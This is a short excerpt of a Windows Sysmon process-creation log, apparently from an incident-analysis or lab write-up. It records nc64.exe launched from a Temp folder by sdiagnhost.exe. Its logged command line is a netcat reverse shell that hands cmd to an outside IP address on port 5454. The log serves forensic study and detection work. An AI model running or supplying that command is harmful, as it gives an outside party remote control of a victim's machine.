 307873 <Data Name="RuleName">-</Data>
307874 <Data Name="UtcTime">2023-12-13 18:26:40.802</Data>
307875 <Data Name="ProcessGuid">1CB11086-F760-6579-5A02-000000001B00</Data>
307876 <Data Name="ProcessId">3868</Data>
307877 <Data Name="Image">C:\Users\john\AppData\Local\Temp\nc64.exe</Data>
307878 <Data Name="FileVersion">-</Data>
307879 <Data Name="Description">-</Data>
307880 <Data Name="Product">-</Data>
307881 <Data Name="Company">-</Data>
307882 <Data Name="OriginalFileName">-</Data>
307883 <Data Name="CommandLine">&quot;C:\Users\john\AppData\Local\Temp\nc64.exe&quot; 211.197.16.198 5454 -e cmd </Data>
307884 <Data Name="CurrentDirectory">C:\Users\john\AppData\Local\Temp\SDIAG_10f76c55-b428-49b1-9f7b-dba3dd93d264\</Data>
307885 <Data Name="User">DESKTOP-71OAN8V\john</Data>
307886 <Data Name="LogonGuid">1CB11086-3121-6579-D351-030000000000</Data>
307887 <Data Name="LogonId">0x351d3</Data>
307888 <Data Name="TerminalSessionId">1</Data>
307889 <Data Name="IntegrityLevel">Medium</Data>
307890 <Data Name="Hashes">SHA1=3E92F697D642D68BB766CC93E3130B36B2DA2BAB,IMPHASH=567531F08180AB3963B70889578118A3</Data>
307891 <Data Name="ParentProcessGuid">1CB11086-F75B-6579-5002-000000001B00</Data>
307892 <Data Name="ParentProcessId">2624</Data>
307893 <Data Name="ParentImage">C:\Windows\SysWOW64\sdiagnhost.exe</Data>
307894 <Data Name="ParentCommandLine">C:\Windows\SysWOW64\sdiagnhost.exe -Embedding</Data>
307895 <Data Name="ParentUser">DESKTOP-71OAN8V\john</Data>